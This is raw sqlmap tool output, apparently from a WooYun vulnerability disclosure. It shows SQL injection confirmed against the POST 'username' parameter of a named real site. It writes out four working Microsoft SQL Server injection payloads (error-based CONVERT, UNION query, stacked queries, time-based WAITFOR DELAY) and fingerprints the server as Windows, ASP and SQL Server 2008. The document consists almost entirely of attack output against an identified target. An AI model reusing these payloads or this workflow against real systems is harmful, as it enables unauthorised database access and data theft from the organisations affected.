 POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 50 HTTP(s) requ
ests:
---
Place: POST
Parameter: username
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: username=1111') AND 7071=CONVERT(INT,(SELECT CHAR(113)+CHAR(110)+CH
AR(119)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (7071=7071) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(118)+CHAR(99)+CHAR(110)+CHAR(113))) AND ('jQAY'='jQA
Y&password=1111
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: username=1111') UNION ALL SELECT CHAR(113)+CHAR(110)+CHAR(119)+CHAR
(120)+CHAR(113)+CHAR(72)+CHAR(66)+CHAR(111)+CHAR(81)+CHAR(113)+CHAR(78)+CHAR(101
)+CHAR(111)+CHAR(111)+CHAR(97)+CHAR(113)+CHAR(118)+CHAR(99)+CHAR(110)+CHAR(113),
NULL,NULL,NULL-- &password=1111
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: username=1111'); WAITFOR DELAY '0:0:5'--&password=1111
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: username=1111') WAITFOR DELAY '0:0:5'--&password=1111
---
[22:59:04] [INFO] testing Microsoft SQL Server
[22:59:04] [INFO] confirming Microsoft SQL Server
[22:59:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft SQL Server 2008
[22:59:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[22:59:04] [INFO] fetched data logged to text files under 'D:\Program Files\pyth
on\sqlmap1.0\output\wh.vanke.com'
www.wooyun.org